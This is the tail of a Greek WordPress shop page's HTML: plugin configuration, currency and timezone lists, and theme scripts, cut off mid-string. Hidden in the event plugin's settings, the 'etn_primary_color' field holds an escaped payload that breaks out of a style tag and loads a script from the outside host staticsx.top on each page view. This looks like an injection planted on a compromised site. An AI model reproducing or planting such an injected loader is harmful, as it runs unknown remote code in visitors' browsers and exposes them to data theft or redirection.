<script async src="https://www.googletagmanager.com/gtag/js?id=G-MY1DSE3TT3" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apofasizo.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","site_url":"https://apofasizo.gr","admin_url":"https://apofasizo.gr/wp-admin/","admin_email":"hashtagbrandup@gmail.com","assets_url":"https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://apofasizo.gr/wp-admin/edit.php?post_type=etn-attendee","post_id":"40204","zoom_connection_check_nonce":"21537d9800","ticket_status_nonce":"346eb47451","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"19/01/2026","time_format":"g:i a","time_format_string":"9:22 \u03c0\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"fc93237603","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"fc93237603","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae 